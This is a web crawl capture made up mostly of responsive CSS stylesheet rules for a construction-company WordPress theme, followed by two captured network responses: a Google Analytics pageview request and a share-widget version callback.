        transform-origin: 1.5px center;
        -webkit-transition: 0.3s;
        -moz-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
    }

    #menu_toggle.open button{
        background: transparent;
    }

    #menu_toggle.open button:before{
        top: 0;
        -webkit-transform: rotate3d(0,0,1,-45deg);
        -moz-transform: rotate3d(0,0,1,-45deg);
        -o-transform: rotate3d(0,0,1,-45deg);
        transform: rotate3d(0,0,1,-45deg);
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    #menu_toggle.open button:after{
        bottom: 0;
        -webkit-transform: rotate3d(0,0,1,45deg);
        -moz-transform: rotate3d(0,0,1,45deg);
        -o-transform: rotate3d(0,0,1,45deg);
        transform: rotate3d(0,0,1,45deg);
        transform-origin: 50% 50%;
        -webkit-transform-origin: 50% 50%;
        -moz-transform-origin: 50% 50%;
        -o-transform-origin: 50% 50%;
        transform-origin: 50% 50%;
    }

    .mobile_header .top_nav_mobile{
        margin: 0 -28px 10px;
        display: none;
    }

    .mobile_header .top_nav_mobile .main_menu_nav{
        padding: 0;
        margin: 0;
    }

    .mobile_header .top_nav_mobile .main_menu_nav li{
        position: relative;
        list-style: none;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li > a{
        padding: 17px 30px 17px 40px;
        display: block;
        font-size: 16px;
        color: #cccccc;
        text-transform: uppercase;
        font-weight: 900;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li:hover{
        background: #333;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow{
        position: absolute;
        display: block;
        right: 10px;
        top: 0px;
        color: #aaaaaa;
        cursor: pointer;
        padding: 20px 20px 15px;
        -webkit-transition: transform 0.2s, top 0.2s;
        -moz-transition: transform 0.2s, top 0.2s;
        -ms-transition: transform 0.2s, top 0.2s;
        -o-transition: transform 0.2s, top 0.2s;
        transition: transform 0.2s, top 0.2s;
    }

	.mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children > .sub-menu > li.menu-item-has-children .arrow{
		padding: 10px 20px 12px;
	}

    .mobile_header .top_nav_mobile .main_menu_nav > li.menu-item-has-children .arrow.active{
        -moz-transform: rotate(180deg);
        -ms-transform: rotate(180deg);
        -webkit-transform: rotate(180deg);
        -o-transform: rotate(180deg);
        transform: rotate(180deg);
        top: 5px;
    }

    .mobile_header .top_nav_mobile .main_menu_nav > li{
        border-bottom: 1px solid #5e5e5e;
    }

    .mobile_header .top_nav_mobile .main_menu_nav ul{
        margin: -8px 0 10px 51px;
        padding: 0;
        display: none;
    }

    .mobile_header .top_nav_mobile .main_menu_nav ul li a{
        font-size: 16px;
        color: #fff;
        font-weight: 400;
        padding: 10px 0;
        display: block;
    }

    .mobile_header .top_nav_mobile .main_menu_nav ul li:active > a{
        color: #dac725;
    }

    .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
    .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-ancestor > a,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children > .sub-menu > li.current-menu-item.menu-item-has-children > .arrow,
    .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-ancestor.menu-item-has-children > .sub-menu > li.current-menu-parent.menu-item-has-children > .arrow
    {
        color: #dac725;
    }

    .footer_widgets_wrapper .widgets.cols_4 aside{
        width: 50%;
    }

    .vc_row.construction_slider .ls-container{
        margin-top: -60px !important;
    }

    .posts_grid .post_date{
        display: none;
    }

    .page_404{
        text-align: center;
    }

    .page_404 h2:before{
        display: none;
    }

    .page_404 strong{
        margin-top: 250px;
    }

    .contact_col aside.widget{
        padding-top: 70px !important;
        padding-bottom: 44px !important;
    }

    .entry-header{
        margin-top: -60px;
    }

    body.header_style_transparent .icon_text .text strong,
    body.header_style_transparent .header_top .icon_text span,
    body.header_style_transparent .header_socials a{
        color: #aaa;
    }

    body.header_style_transparent #header{
        height: auto;
    }

    body.header_style_transparent #header:before{
        display: none;
    }

    .top_bar{
        display: none;
    }

    body.header_style_dark .logo, body.header_style_white .logo{
        margin: 0 !important;
    }

    body.mobile_header_style_white .mobile_header .logo_wrapper{
        background: #3f3f3f;
    }

    body.mobile_header_style_white .mobile_header .header_info{
        background: #fff;
    }

    body.mobile_header_style_white #menu_toggle button,
    body.mobile_header_style_white #menu_toggle button:before,
    body.mobile_header_style_white #menu_toggle button:after
    {
        background: #fff;
    }

    body.mobile_header_style_white #menu_toggle.open button{
        background: transparent;
    }

    body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong,
    body.mobile_header_style_white .mobile_header .header_info .icon_text .text strong a{
        color: #3f3f3f;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a{
        color: #3f3f3f;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current_page_item > a,
    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current_page_item.menu-item-has-children .arrow,
    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav li.current-menu-parent > a,
    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li.current-menu-parent.menu-item-has-children .arrow
    {
        color: #dac725;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li{
        border-bottom: 1px solid #ccc;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li:hover{
        background: #fff;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav ul li a{
        color: #777;
    }

    body.mobile_header_style_white .mobile_header .top_nav_mobile .main_menu_nav > li > a:hover{
        color: #dac725;
    }

}

@media only screen and (max-width: 667px) {

    body .vc_call_to_action.vc_cta_btn_pos_right .vc_button-2-wrapper{
        float: none;
        margin: 0 0 20px;
    }

    body .vc_call_to_action{
        padding-top: 25px;
        text-align: center;
    }

    .posts_grid > ul > li{
        width: 50%;
    }

    .stm_post_details ul li{
        float: none;
    }

    .stm_post_details ul li.post_by{
        clear: both;
        margin: 0;
    }

    .stm_post_details ul li.post_by:before{
        display: none;
    }

    .stm_share{
        text-align: left;
        margin: 10px 0;
    }

    #header{
        margin-bottom: 15px;
    }

    .page_404 strong{
        font-size: 100px;
        margin-top: 20px;
        line-height: 100px;
    }

    .mobile_header .header_info .icon_text{
        display: block;
        margin: 0 0 17px;
    }

    .project_grid .project,
    .project_grid_wrapper.col_2 .project_grid .project,
    .project_grid_wrapper.col_4 .project_grid .project,
    .project_grid_wrapper.col_5 .project_grid .project
    {
        width: 50%;
    }
    
    .project_grid_wrapper.col_1 .project_grid .project{
	    width: 100%;
    }

    .project_grid_filter ul li{
        margin: 1px 10px 10px 0
    }

    .vacancy_table td,
    .vacancy_table th{
        padding-left: 8px;
        padding-right: 8px;
    }

    body.header_transparent.header_style_transparent #header{
        position: relative;
        left: auto;
        top: auto;
        height: auto;
        margin-bottom: 0;
    }

    .entry-header .entry-title-right,
    .entry-header .entry-title-left,
    .entry-header.small .entry-title-left,
    .entry-header.small .entry-title-right
    {
        float: none;
        height: auto;
        margin: 0 0 20px;
    }

    .entry-header .entry-title-right,
    .entry-header.small .entry-title-right
    {
        margin-bottom: 30px;
    }

    .entry-header{
        margin-top: -15px;
    }

    .prev_next_post a{
        margin: 0 12px 0 0;
    }

    .entry-header .entry-title-right .button{
        margin: 0 10px 0 0;
    }

}

@media only screen and (max-width: 480px) {
    .footer_widgets_wrapper .widgets.cols_3 aside,
    .footer_widgets_wrapper .widgets.cols_4 aside{
        width: 100%;
    }

    .posts_grid > ul > li{
        width: 100%;
    }

    .posts_grid .post_date{
        display: inline-block;
    }

    .stm_post_details .comments_num{
        clear: both;
        float: none;
    }

    .stm_post_details ul li.post_date,
    .stm_post_details ul li.post_by,
    .stm_post_details ul li.post_cat
    {
        margin: 0 0 10px;
    }

    .ls-l.mobile_remove{
        display: none !important;
    }

    .page_404 strong{
        margin-top: 100px;
    }

    .stm_post_details ul {
        width: auto;
    }

    .stm_post_details .comments_num {
        text-align: left;
        width: auto;
    }

    .vacancy_table_wr{
        overflow-x: auto;
        padding-bottom: 20px;
    }

    .vc_grid-item.blog{
        margin: 0 0 40px;
    }
    
    .our_partners .logo{
	    float: none;
	    margin: 0 0 30px;
	    display: inline-block;
    }

}

@media only screen and (max-width: 320px) {

}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=985401592&t=pageview&_s=1&dl=https%3A%2F%2Fremont-stroitelstvo77.ru%2Fmetallocherepica-metall-profil-profil-tramontana-v-tule%2F&ul=en-us%40posix&dt=%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%BF%D0%B8%D1%86%D0%B0%20%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BB%20%D0%9F%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%20%D0%BF%D1%80%D0%BE%D1%84%D0%B8%D0%BB%D1%8C%20%D0%A2%D1%80%D0%B0%D0%BC%D0%BE%D0%BD%D1%82%D0%B0%D0%BD%D0%B0%20%D0%B2%20%D0%A2%D1%83%D0%BB%D0%B5.&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1694364031&gjid=1673418107&cid=1134996427.1769377990&tid=UA-41388628-1&_gid=1773017691.1769377990&_r=1&_slc=1&z=2019771888
body_size: -453
content:
2,cG-TY8BR12SNF

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769377999179716
body_size: 396
content:
cb__utl_cb_share_1769377999179716('1ea92d09c43527572b24fe052f11127b');